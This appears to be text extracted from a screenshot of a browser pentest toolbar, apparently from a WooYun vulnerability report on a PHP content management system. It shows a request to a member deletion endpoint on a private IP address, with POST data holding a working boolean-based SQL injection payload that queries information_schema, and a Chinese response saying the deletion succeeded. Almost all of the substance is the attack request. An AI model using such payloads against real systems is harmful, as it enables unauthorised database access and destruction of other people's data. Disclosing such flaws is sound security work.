 http://192.168.116.128/frcmsnew/member/index.php?m=person_rbrower&do=del
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.116.128/frcmsnew/member/index.php?m=person_rbrower&do=del
Split URL
Execute
Enable Post data
Enable Referrer
Post data
checks=1) or @`'` or r_id=if((1=1),9999,(select 1 from information_schema.tables))%23@`'`
提示信息！
删除成功！
如果你的浏览器没反应，请点击这里...
www.wooyun.org